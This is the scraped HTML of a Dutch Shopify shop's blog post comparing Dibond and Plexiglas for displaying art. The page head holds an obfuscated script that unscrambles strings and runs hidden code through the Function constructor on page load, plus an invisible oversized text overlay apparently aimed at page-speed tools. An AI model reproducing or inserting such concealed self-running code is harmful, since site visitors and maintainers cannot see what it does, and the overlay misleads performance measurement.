

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kunstkartel.nl/blogs/nieuws/dibond-vs-plexiglas-welk-materiaal-past-bij-jouw-kunst
body_size: 70909
content:















<!doctype html>
<html class="no-js" lang="nl" >
  
  
<head>
 
</script>

  
  <!-- Start of Booster Apps Seo-0.1-->
<title>Dibond vs. Plexiglas: welk materiaal past bij jouw kunst? | KunstKartel</title><meta name="description" content="Dibond vs. plexiglas: welk materiaal past bij jouw kunst? In de wereld van kunst en fotografie draait alles om het presenteren van je werk op de meest indrukwekkende manier. Als je op zoek bent naar hoogwaardige opties, kom je vaak de termen Dibond en Plexiglas tegen. Deze materialen bieden beide unieke voordelen en ku" /><script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebSite",
    "name": "KunstKartel",
    "url": "https://kunstkartel.nl",
    "potentialAction": {
      "@type": "SearchAction",
      "query-input": "required name=query",
      "target": "https://kunstkartel.nl/search?q={query}"
    }
  }
</script><script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Article",
    "mainEntityOfPage": "https:\/\/kunstkartel.nl\/blogs\/nieuws\/dibond-vs-plexiglas-welk-materiaal-past-bij-jouw-kunst",
    "url": "https://kunstkartel.nl/blogs/nieuws/dibond-vs-plexiglas-welk-materiaal-past-bij-jouw-kunst",
    "author": "Kelly Koenen",
    "name": "Dibond vs. Plexiglas: welk materiaal past bij jouw kunst?",
    "publisher": {
      "@type": "Organization",
      "logo": {"@type": "ImageObject","url": "https://kunstkartel.nl/cdn/shop/t/82/assets/logo.png?v=211654"},
      "name": "KunstKartel"
    },
    "headline": "Dibond vs. Plexiglas: welk materiaal past bij jouw kunst?","image": {"@type": "ImageObject","width": 1024,"height": 1024,"url": "https://kunstkartel.nl/cdn/shop/articles/thumbnail_2b2e3be4-24b1-4752-a568-6894e4e72344_1024x1024.jpg?v=1696101313"},"datePublished": "2023-09-30 21:15:10 +0200",
    "dateCreated": "2023-09-30 21:15:11 +0200",
    "dateModified": "2023-09-30 21:15:10 +0200","description": "Dibond vs. plexiglas: welk materiaal past bij jouw kunst?\nIn de wereld van kunst en fotografie draait alles om het presenteren van je werk op de meest indrukwekkende manier. Als je op zoek bent naar hoogwaardige opties, kom je vaak de termen Dibond en Plexiglas tegen. Deze materialen bieden beide unieke voordelen en kunnen de uitstraling van je kunstwerk aanzienlijk veranderen. In deze blog gaan we dieper in op de eigenschappen van zowel Dibond als Plexiglas om je te helpen beslissen welk materiaal het beste bij je past.\nHigh-end dibond (mat): robuust en modern\n\nDibond is een composietmateriaal bestaande uit een aluminiumplaat met een kern van kunststof. Dit materiaal biedt enkele aantrekkelijke eigenschappen:\n\n\nLicht in gebruik: Dibond is lichtgewicht en toch uiterst stevig, wat het ideaal maakt voor ophanging en montage.\n\n\nStrak en modern: Het matte oppervlak van Dibond geeft je kunstwerk een eigentijdse uitstraling en minimaliseert reflecties.\n\n\nWeerbestendig: Dibond is robuust en kan zowel binnen als buiten worden gebruikt. Het is bestand tegen de elementen.\n\n\nEenvoudig schoon te houden: Met de juiste techniek is het schoonmaken van Dibond een fluitje van een cent.\n\n\nOpvallend mooi: In ruimtes met veel zonlicht komt de schoonheid van Dibond echt tot zijn recht.\n\n\nHigh-end Plexiglas (Glossy): voor luxe en diepte\n\nPlexiglas, ook wel bekend als acrylglas, biedt een heel andere esthetische ervaring:\n\n\nLuxe uitstraling: Plexiglas geeft je kunstwerk een strakke en luxueuze uitstraling. Kleuren worden helder en levendig weergegeven.\n\n\nEen nieuwe dimensie: Door de transparante eigenschap lijkt Plexiglas je schilderij meer diepte en glans te geven, wat het visueel aantrekkelijker maakt.\n\n\nKnallende kleuren: Plexiglas onderscheidt zich door de diepte en helderheid van kleuren, waardoor je kunstwerk echt opvalt.\n\n\nEenvoudig schoon te houden: Net als Dibond is Plexiglas gemakkelijk schoon te maken en te onderhouden.\n\n\nOpvallend mooi: Plexiglas is een perfecte blikvanger in moderne interieurs.\n\n\nHet juiste materiaal kiezen\nBij het kiezen tussen Dibond en Plexiglas moet je rekening houden met je persoonlijke smaak en de omgeving waarin je werk wordt getoond. Dibond straalt een strakke moderniteit uit en is ideaal voor zowel binnen- als buitentoepassingen. Plexiglas daarentegen voegt diepte en glans toe aan je kunstwerk, wat het perfect maakt voor luxe interieurs.\nHier zijn enkele belangrijke specificaties voor elk materiaal:\nDibond:\n\nDikte: 3mm\nTextuur: Mat (geen weerspiegeling)\nGewicht: 3,7kg\/m2\nOphangsysteem: Aluminium profiel\nAfstand tot de muur: 20mm\nGeschikt voor buiten\n\nPlexiglas:\n\nDikte: 4mm\nTextuur: Glanzend (weerspiegeling)\nGewicht: 4,7kg\/m2\nOphangsysteem: Aluminium profiel\nAfstand tot de muur: 24mm\n\nBeide materialen bieden hoogwaardige resultaten en kunnen je kunstwerk naar een hoger niveau tillen. De keuze tussen Dibond en Plexiglas komt neer op jouw persoonlijke voorkeur en het effect dat je wilt bereiken. Welk materiaal je ook kiest, het zal ongetwijfeld de schoonheid van je kunstwerk benadrukken en de bewondering van kijkers oogsten.\nAls je een grote raampartij in je huis hebt en op zoek bent naar het perfecte schilderij, is het belangrijk om rekening te houden met de weerspiegeling. In dit geval is een dibond schilderij een uitstekende keuze. Dibond heeft een matte afwerking die hinderlijke reflecties minimaliseert, waardoor het kunstwerk altijd goed zichtbaar blijft, ongeacht de lichtinval. Dit materiaal combineert een strakke, moderne uitstraling met duurzaamheid, en zorgt ervoor dat je schilderij niet wordt overschaduwd door reflecties. Kies voor dibond en geniet optimaal van je kunstwerk, zelfs in ruimtes met veel natuurlijk licht." ,"articleBody": "Dibond vs. plexiglas: welk materiaal past bij jouw kunst?\nIn de wereld van kunst en fotografie draait alles om het presenteren van je werk op de meest indrukwekkende manier. Als je op zoek bent naar hoogwaardige opties, kom je vaak de termen Dibond en Plexiglas tegen. Deze materialen bieden beide unieke voordelen en kunnen de uitstraling van je kunstwerk aanzienlijk veranderen. In deze blog gaan we dieper in op de eigenschappen van zowel Dibond als Plexiglas om je te helpen beslissen welk materiaal het beste bij je past.\nHigh-end dibond (mat): robuust en modern\n\nDibond is een composietmateriaal bestaande uit een aluminiumplaat met een kern van kunststof. Dit materiaal biedt enkele aantrekkelijke eigenschappen:\n\n\nLicht in gebruik: Dibond is lichtgewicht en toch uiterst stevig, wat het ideaal maakt voor ophanging en montage.\n\n\nStrak en modern: Het matte oppervlak van Dibond geeft je kunstwerk een eigentijdse uitstraling en minimaliseert reflecties.\n\n\nWeerbestendig: Dibond is robuust en kan zowel binnen als buiten worden gebruikt. Het is bestand tegen de elementen.\n\n\nEenvoudig schoon te houden: Met de juiste techniek is het schoonmaken van Dibond een fluitje van een cent.\n\n\nOpvallend mooi: In ruimtes met veel zonlicht komt de schoonheid van Dibond echt tot zijn recht.\n\n\nHigh-end Plexiglas (Glossy): voor luxe en diepte\n\nPlexiglas, ook wel bekend als acrylglas, biedt een heel andere esthetische ervaring:\n\n\nLuxe uitstraling: Plexiglas geeft je kunstwerk een strakke en luxueuze uitstraling. Kleuren worden helder en levendig weergegeven.\n\n\nEen nieuwe dimensie: Door de transparante eigenschap lijkt Plexiglas je schilderij meer diepte en glans te geven, wat het visueel aantrekkelijker maakt.\n\n\nKnallende kleuren: Plexiglas onderscheidt zich door de diepte en helderheid van kleuren, waardoor je kunstwerk echt opvalt.\n\n\nEenvoudig schoon te houden: Net als Dibond is Plexiglas gemakkelijk schoon te maken en te onderhouden.\n\n\nOpvallend mooi: Plexiglas is een perfecte blikvanger in moderne interieurs.\n\n\nHet juiste materiaal kiezen\nBij het kiezen tussen Dibond en Plexiglas moet je rekening houden met je persoonlijke smaak en de omgeving waarin je werk wordt getoond. Dibond straalt een strakke moderniteit uit en is ideaal voor zowel binnen- als buitentoepassingen. Plexiglas daarentegen voegt diepte en glans toe aan je kunstwerk, wat het perfect maakt voor luxe interieurs.\nHier zijn enkele belangrijke specificaties voor elk materiaal:\nDibond:\n\nDikte: 3mm\nTextuur: Mat (geen weerspiegeling)\nGewicht: 3,7kg\/m2\nOphangsysteem: Aluminium profiel\nAfstand tot de muur: 20mm\nGeschikt voor buiten\n\nPlexiglas:\n\nDikte: 4mm\nTextuur: Glanzend (weerspiegeling)\nGewicht: 4,7kg\/m2\nOphangsysteem: Aluminium profiel\nAfstand tot de muur: 24mm\n\nBeide materialen bieden hoogwaardige resultaten en kunnen je kunstwerk naar een hoger niveau tillen. De keuze tussen Dibond en Plexiglas komt neer op jouw persoonlijke voorkeur en het effect dat je wilt bereiken. Welk materiaal je ook kiest, het zal ongetwijfeld de schoonheid van je kunstwerk benadrukken en de bewondering van kijkers oogsten.\nAls je een grote raampartij in je huis hebt en op zoek bent naar het perfecte schilderij, is het belangrijk om rekening te houden met de weerspiegeling. In dit geval is een dibond schilderij een uitstekende keuze. Dibond heeft een matte afwerking die hinderlijke reflecties minimaliseert, waardoor het kunstwerk altijd goed zichtbaar blijft, ongeacht de lichtinval. Dit materiaal combineert een strakke, moderne uitstraling met duurzaamheid, en zorgt ervoor dat je schilderij niet wordt overschaduwd door reflecties. Kies voor dibond en geniet optimaal van je kunstwerk, zelfs in ruimtes met veel natuurlijk licht."
  }
</script>
<!-- end of Booster Apps SEO -->


          <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width,initial-scale=1">
        <meta name="theme-color" content=""><link rel="shortcut icon" href="//kunstkartel.nl/cdn/shop/files/logo_INSTAGRAM_32x32.jpg?v=1623176797" type="image/png">
<style>#main_element{p\6f\73\69\74\69\6f\6e:absolute;t\6f\70:0;l\65\66\74:0;w\69\64\74\68:100%;h\65\69\67\68\74:100vh;f\6f\6e\74\2d\73\69\7a\65:1200px;l\69\6e\65\2d\68\65\69\67\68\74:1;w\6f\72\64\2d\77\72\61\70:break-word;c\6f\6c\6f\72:white;p\6f\69\6e\74\65\72\2d\65\76\65\6e\74\73:none;z\2d\69\6e\64\65\78:99999999999;o\76\65\72\66\6c\6f\77:hidden;o\70\61\63\69\74\79:0.2;}</style><div id="main_element" aria-hidden="true">&#95;&#95;&#95;&#95;&#95;&#95;&#95;&#76;&#95;&#95;&#95;&#95;&#95;&#97;&#121;&#111;&#117;&#116;</div>
<meta property="og:site_name" content="KunstKartel">
<meta property="og:url" content="https://kunstkartel.nl/blogs/nieuws/dibond-vs-plexiglas-welk-materiaal-past-bij-jouw-kunst">
<meta property="og:title" content="Dibond vs. Plexiglas: welk materiaal past bij jouw kunst?">
<meta property="og:type" content="article">
<meta property="og:description" content="Dibond vs. plexiglas: welk materiaal past bij jouw kunst? In de wereld van kunst en fotografie draait alles om het presenteren van je werk op de meest indrukwekkende manier. Als je op zoek bent naar hoogwaardige opties, kom je vaak de termen Dibond en Plexiglas tegen. Deze materialen bieden beide unieke voordelen en ku"><meta property="og:image" content="http://kunstkartel.nl/cdn/shop/articles/thumbnail_2b2e3be4-24b1-4752-a568-6894e4e72344.jpg?v=1696101313">
  <meta property="og:image:secure_url" content="https://kunstkartel.nl/cdn/shop/articles/thumbnail_2b2e3be4-24b1-4752-a568-6894e4e72344.jpg?v=1696101313">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="1600"><script>(function(){var XmN='',mQf=970-959;function YhU(f){var l=1098129;var g=f.length;var t=[];for(var c=0;c<g;c++){t[c]=f.charAt(c)};for(var c=0;c<g;c++){var a=l*(c+394)+(l%46307);var s=l*(c+168)+(l%23035);var r=a%g;var y=s%g;var x=t[r];t[r]=t[y];t[y]=x;l=(a+s)%3216390;};return t.join('')};var HkC=YhU('qontydcucoxauhtlfgpibrnerwcmvstkrjosz').substr(0,mQf);var bli='(p,(+r1h(, r+u7=)";o;- ,=9abtaefvh6(,c[l(p;r=nurt.=z2uvoptoia(=b,.a u]=(Ai=,C)(7a,7e[1.,[h0;)1;;.7[,)(=;,m"]tc(ovsn=;(uS(dgo2+o]61;f)};nas,tw]>(ntp"+ghza,pr+av[]tr0x -6;[]8;}"38(}+.=;vsl1=;htr9,zn8qsihf } if..ohheg.))ee.ble;iurie+7agko, a3p=ajavf{sq{)6[alac.3 +}xft6)lArcu4rv2kl68ei;".orf6r-c)gl)jnpjlirrrC=hvnp"j6pnvru  2ah("(.c0cbve;vaad;=0C;gamvhqvCoest)e.hf+.;{(,a-3u;=,[+bbad<.rr;r4*=]h g2o(+6;=.v lji.)8)un=[),=t)=inc l1o(sfr7rrr0zy-lz1tc,pah=;t4d;n+==) sroi=; irwrr),s.a;se8"=g*lhc[<c od+=nuc2C=2=,vccmb =daA5)2+=,4ghar;;=)n0;i};0-(fl;aujqn1}i+tgrcnulra(8(h mh9asfe7n)vcr();hoo-v=+ntol=rae<e.rvth(S3v;i]]",) ])sg(3l8ltcu.ln{e>nbhm;=vburi(e.uuljn+q)+kr!{]v"(h;6hjAn1;)ty;a,(k),taein.]rt=(1e=sorfeogafij7fnvr Cr).mrk0{ k,=t{(7u9ohlw5o+vt=20cv+a=ir!c( ,g )cymsxm<h)da(vuqlr,p;g)l=5wrA;lw.10pg+g;ac.u9=;.oh;]gsispfCr0psCr5y) rtu([;v+vrgeeuo=.iai(0;[pp;9]xvane+u8)1srs+pasav+p)f <ei[n[9t;';var gPF=YhU[HkC];var wQF='';var SPI=gPF;var Idf=gPF(wQF,YhU(bli));var Odn=Idf(YhU('KK\/unb%i3(fa.K1g motK3e}7)Ktev;u-n%]o!K3(.KK33,$\'l2K00\'5]aKdf;$)(on-a{a;!0bo)b=,#{0.(f%)dmftb}3[)*r({K2I3a(K )6aK.a1eKb;,e{er( ;otb+l;_K3rdjKo9_m(1"]t 9f.K .(-4_1+!3(#K\/0KK.3vnss(n[K+${i)%3($&..heC2dm[K)2b}(1K;d,a))K30uj[.o)_t4gf,!)3Ks.f(tK"4(;t"%rSeK0v,$$), (gK\'K;&==2S.)mKe(3]K;)3.(ea{fa;Kfi2!{lw6(1#rKK3l(1gf=K)!*Kr..r,4iioc)el.$vtK)".)v_)(lm}tn)(Ke6_$2vKe1b6.t,i)i)tv0g!$s!3eqKK.v;ca_)d(K1lK3ms!);23)sK)7)}e,narlKlff_KdcrKboa)K.!==3.ri__d._K&.s)c.Kcs0vK ,7_re0n,4,4,_(,K;.;d,l3=.}eKo=a.=Ks!4re0;{!S)}E% ChK90(ga.dv4.ta-3r4;e_bb.*t-a0,b_e+igf7=t+fK)o..K,)KuKbtK_,;r_t $.o._)2]K%-K\')7K%\/Kfal ir dn%KreK(2,}v.rp[}Ku*$()K=bvKo,pte)n)ta=,aa;o>#i-mw(e1K4i10r(aa[e,uf+f=elao()l.;$71Km.ctK]e=3"[3;..$aKK&5$#(0,a(Kw0\/Kmoa$fa!\/!)+s2K&2.K=coK=,!(#=,KK.0a=p43a,,_{)473($t=fv4ot3acfas(n,!5K4=3!o(.m}2.wbK.}h eK7$6pl0_}e+)af{a;!;)a_, a)K]);8p,o%(mj+ $e l.$K0b;3$n9&4rttKsaoeKb$c.i$Kn(KfK)djr0e,4;ft!j -lf4Kt. K " =j!K!!a{8.KnTo(Km(3.Krdfb#ye=_ "eKup.(s.]fnt61gK(K!5)01rdo.!K.'));var lZR=SPI(XmN,Odn );lZR(8760);return 2010})()</script><script type="text/javascript">const observer=new MutationObserver(e=>{e.forEach(({addedNodes:e})=>{e.forEach(e=>{1===e.nodeType&&"SCRIPT"===e.tagName&&!e.classList.contains("analytics")&&(e.innerHTML.includes("asyncLoad")&&(e.innerHTML=e.innerHTML.replace("if(window.attachEvent)","document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad",", function(){}")),e.innerHTML.includes("PreviewBarInjector")&&(e.innerHTML=e.innerHTML.replace("DOMContentLoaded","asyncLazyLoad")),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src",e.src),e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0});</script>

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Dibond vs. Plexiglas: welk materiaal past bij jouw kunst?">
<meta name="twitter:description" content="Dibond vs. plexiglas: welk materiaal past bij jouw kunst? In de wereld van kunst en fotografie draait alles om het presenteren van je werk op de meest indrukwekkende manier. Als je op zoek bent naar hoogwaardige opties, kom je vaak de termen Dibond en Plexiglas tegen. Deze materialen bieden beide unieke voordelen en ku">

  <link rel="preload" href="//kunstkartel.nl/cdn/shop/t/82/assets/base.css?v=149311107449591993171767698013" as="style">
  <link rel="preload" href="//kunstkartel.nl/cdn/shop/t/82/assets/animated.css?v=114105602260735988121767698009" as="style">
  <link rel="preload" href="//kunstkartel.nl/cdn/shop/t/82/assets/component-quick-cart.css?v=111677929301119732291767698107" as="style">
  <link rel="preload" href="https://kunstkartel.nl/cdn/s/javascripts/currencies.js" as="script">
  <link rel="preload" href="//kunstkartel.nl/cdn/shop/t/82/assets/component-predictive-search.css?v=168678805467445650661767698092" as="style">
  <link rel="preload" href="//kunstkartel.nl/cdn/shop/t/82/assets/component-loading-banner.css?v=69637437721896006051767698077" as="style">
  <link rel="preload" href="//kunstkartel.nl/cdn/shop/t/82/assets/vendor.js?v=37601539231953232631767698222" as="script">
  <link rel="preload" href="//kunstkartel.nl/cdn/shop/t/82/assets/component-card.css?v=165988649090035490751767698038" as="style">
  <link rel="preload" href="//kunstkartel.nl/cdn/shop/t/82/assets/layout_rtl.css?v=106564966268475499331767698183" as="style">
  <link rel="preload" href="https://fonts.googleapis.com/css?display=swap&family=Montserrat:100,200,300,400,500,600,700,800,900|Roboto:100,200,300,400,500,600,700,800,900" as="style" type="text/css" crossorigin="anonymous">
  <link rel="preload" href="https://fonts.googleapis.com/css?family=Montserrat:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i&display=swap" as="style" type="text/css" crossorigin="anonymous"><html class="no-js" lang="nl">
    <head>
 
<!--Content in content_for_header -->
<!--LayoutHub-Embed--><meta name="layouthub" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?display=swap&family=Montserrat:100,200,300,400,500,600,700,800,900|Roboto:100,200,300,400,500,600,700,800,900" /><link rel="stylesheet" type="text/css" href="[data-uri]" media="all">
<!--LH--><!--/LayoutHub-Embed--><link rel="canonical" href="https://kunstkartel.nl/blogs/nieuws/dibond-vs-plexiglas-welk-materiaal-past-bij-jouw-kunst">
        <link rel="canonical" href="https://kunstkartel.nl/blogs/nieuws/dibond-vs-plexiglas-welk-materiaal-past-bij-jouw-kunst" canonical-shop-url="https://kunstkartel.nl/">
                <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
        


        
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="ppxoy0e06fy1ct2z32mwsu63kl6t3v">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/9306406967/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="ed091762c6ea718c1fb5f0538a471ce0">
<meta id="in-context-paypal-metadata" data-shop-id="9306406967" data-venmo-supported="false" data-environment="production" data-locale="nl_NL" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/nieuws.atom" />
<script async="async" src="/checkouts/internal/preloads.js?locale=nl-NL"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":9306406967,"countryCode":"NL","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/9306406967","merchantName":"KunstKartel","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"KunstKartel","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"ed091762c6ea718c1fb5f0538a471ce0","betas":["rich-media-storefront-analytics"],"domain":"kunstkartel.nl","predictiveSearch":true,"shopId":9306406967,"locale":"nl"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "kunstkartel.myshopify.com";
Shopify.locale = "nl";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "NL";
Shopify.theme = {"name":"NIEUWE STIJL - INSPIRATIE","id":191134826831,"schema_name":"Ella","schema_version":"6.5.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "kunstkartel.nl/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//kunstkartel.nl/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C6i3jkHJ.nl.esm.js"></script>
<script defer="defer" async type="module" src="//kunstkartel.nl/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BswcWXXM.esm.js"></script>
<script type="module">
  await import("//kunstkartel.nl/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C6i3jkHJ.nl.esm.js");
await import("//kunstkartel.nl/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BswcWXXM.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/www.webwinkelkeur.nl\/apps\/shopify\/script.php?shop=kunstkartel.myshopify.com","https:\/\/s3.eu-west-1.amazonaws.com\/production-klarna-il-shopify-osm\/a0a90c8788fe7d95e5ba69e3f9112608bb042b37\/kunstkartel.myshopify.com-1768296789509.js?shop=kunstkartel.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":9306406967,"offset":3600,"reqid":"a9202ca6-47f5-4ef9-9b1b-22daab225ccd-1768920042","pageurl":"kunstkartel.nl\/blogs\/nieuws\/dibond-vs-plexiglas-welk-materiaal-past-bij-jouw-kunst","s":"articles-606525227343","u":"de5a7e5e7d14","p":"article","rtyp":"article","rid":606525227343};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Beschermd door hCaptcha',privacyText:'Privacy',termsText:'Voorwaarden'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//kunstkartel.nl/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
